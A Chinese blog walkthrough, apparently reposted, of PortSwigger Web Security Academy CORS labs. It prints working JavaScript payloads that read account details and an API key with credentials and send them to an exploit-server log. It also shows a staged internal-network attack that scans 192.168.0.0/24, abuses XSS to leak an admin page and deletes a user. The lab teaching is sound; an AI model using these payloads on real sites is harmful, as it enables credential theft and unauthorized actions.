
将请求发送到 Burp Repeater,并使用添加的标头(Origin: http://subdomain.lab-id其中lab-id是实验室域名)重新提交。
观察标头中反映的来源Access-Control-Allow-Origin,确认 CORS 配置允许从任意子域(HTTPS 和 HTTP)进行访问。

打开产品页面,单击“检查库存”,然后观察是否使用子域上的 HTTP URL 加载该产品。
请注意,该productID参数容易受到XSS攻击。

在浏览器中,转到漏洞利用服务器并输入以下 HTML,替换YOUR-LAB-ID为您唯一的实验室 URL 和YOUR-EXPLOIT-SERVER-ID漏洞利用服务器 ID:
<script>
document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>

单击查看漏洞利用。观察该漏洞是否有效 - 您已登录日志页面,并且您的 API 密钥位于 URL 中。
返回到漏洞利用服务器并单击“向受害者提供漏洞利用”。

单击访问日志,检索并提交受害者的 API 密钥以完成实验。




<script>
document.location="http://stock.YOUR-LAB-ID.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
我的是:
<script>
document.location="http://stock.0a6b009604d1ae9a80a7d5280066002a.web-security-academy.net/?productId=1<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://0a6b009604d1ae9a80a7d5280066002a.web-security-academy.net/accountDetails',true); req.withCredentials = true;req.send();function reqListener() {location='https://exploit-0a5b00fd048faea180b1d428017d0056.exploit-server.net/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>



实验4:具有内部网络枢轴攻击的CORS漏洞
### 实验要求:
该网站的CORS配置 不安全,因为它信任所有内部网络来源。
此实验需要多个步骤才能完成。192.168.0.0/24要完成该实验,请编写一些 JavaScript 来定位本地网络(端口)上的端点8080,然后您可以使用该端点来识别和创建基于 CORS 的攻击以删除用户。当您删除 user 时,实验室就解决了carlos
### 实验操作:
步骤1


首先,我们需要扫描本地网络以查找端点。替换$collaboratorPayload为您自己的协作者负载或利用服务器 URL。在漏洞利用服务器中输入以下代码。单击“存储”,然后单击“向受害者提供漏洞利用”。检查日志或协作者交互并查看发送给它的代码参数。
<script>
var q = [], collaboratorURL = 'http://$collaboratorPayload';
for(i=1;i<=255;i++) {
q.push(function(url) {
return function(wait) {
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
for(i=1;i<=20;i++){
if(q.length)q.shift()(i*100);
}
function fetchUrl(url, wait) {
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r => r.text().then(text => {
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now();
}))
.catch(e => {
if(q.length) {
q.shift()(wait);
}
});
setTimeout(x => {
controller.abort();
if(q.length) {
q.shift()(wait);
}
}, wait);
}
</script>
第2步

清除第 1 阶段的代码并在漏洞利用服务器中输入以下代码。替换$ip为从协作者交互中检索到的 IP 地址和端口号。不要忘记再次添加您的 Collaborator 负载或利用服务器 URL。更新并交付您的漏洞利用程序。我们现在将探测用户名字段是否存在XSS漏洞。foundXSS=1您应该在 URL 中检索协作者交互,或者您将foundXSS=1在日志中看到。
<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r => r.text().then(text => {
xss(url, text, '"><img src='+collaboratorURL+'?foundXSS=1>');
}))
}
fetchUrl("http://$ip", "http://$collaboratorPayload");
</script>
步骤3

清除第 2 阶段的代码并在漏洞利用服务器中输入以下代码。替换$ip为与步骤 2 中相同的 IP 地址和端口号,并且不要忘记再次添加您的 Collaborator 负载或漏洞利用服务器。更新并交付您的漏洞利用程序。您的协作者交互或漏洞利用服务器日志现在应该为您提供管理页面的源代码。
<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin οnlοad="new Image().src=\''+collaboratorURL+'?code=\'+encodeURIComponent(this.contentWindow.document.body.innerHTML)">');
}
))
}
fetchUrl("http://$ip", "http://$collaboratorPayload");
</script>
步骤4

阅读协作者交互中或漏洞利用服务器日志中从步骤 3 检索到的源代码。您会注意到有一个表单允许您删除用户。清除第 3 阶段的代码并在漏洞利用服务器中输入以下代码。替换$ip为与步骤 2 和 3 中相同的 IP 地址和端口号。代码carlos通过注入指向页面的 iframe 来提交要删除的表单/admin。
<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url){
fetch(url).then(r=>r.text().then(text=>
{
xss(url, text, '"><iframe src=/admin οnlοad="var f=this.contentWindow.document.forms[0];if(f.username)f.username.value=\'carlos\',f.submit()">');
}
))
}
fetchUrl("http://$ip");
</script>
单击“向受害者提供漏洞”以提交代码。一旦您提交了要删除的表格,carlos您就完成了实验。
信息:
1、此网站具有不安全的CORS配置,因为它信任所有内部网络来源。
2、完成实验:编制JavaScript来定位本地网络(192.168.0.0/24,端口8080)上的端点,然后使用该端点来识别和创建基于CORS的攻击以删除用户。删除用户carlos
我的漏洞利用服务器
http://exploit-0a97005103153f0381fef98301bf0064.exploit-server.net/

发现内部主机:192.168.0.230:8080





构造代码,提交在自己控制的服务器上,投递删除指定用户:

参考:
### 【burpsuite安全练兵场-客户端13】跨来源资源共享(CORS)-4个实验(全)
https://blog.csdn.net/qq_53079406/article/details/128696923
### CORS跨域资源共享漏洞的复现、分析、利用及修复过程
https://mp.weixin.qq.com/s/PSU8T-IO3mAz4MEVvAeUug
### portswigger官方:跨域资源共享(CORS)
https://portswigger.net/web-security/cors#what-is-cors-cross-origin-resource-sharing
###PayloadsAllTheThings: CORS 配置错误
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/CORS%20Misconfiguration
### 测试RIA跨域策略
https://owasp.org/www-project-web-security-testing-guide/stable/4-Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/08-Test_RIA_Cross_Domain_Policy
文章来源:https://blog.csdn.net/qq_33168924/article/details/135685982
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 2023年全国职业院校技能大赛(高职组)“云计算应用”赛项赛卷⑦
- 利用markdown语法,写出数学公式以及常用符号【持续更新!!!】
- 深度学习笔记(四)——TF2构建基础网络常用函数+简单ML分类网络实现
- Qt制作定时关机小程序
- Diffusion Models可控视频生成Control-A-Video:论文和源码解读
- centos7安装nacos
- Java Arrays.copyOfRange的用法
- Linux软链接的创建,删除,修改
- H.264运动补偿(Motion Compensation)概念(块匹配、运动矢量和残差编码、块划分和运动估计)(运动估计算法:全搜索、钻石搜索、六边形搜索)
- 使用 Node.js 插件给指定目录下的所有图片添加上文字水印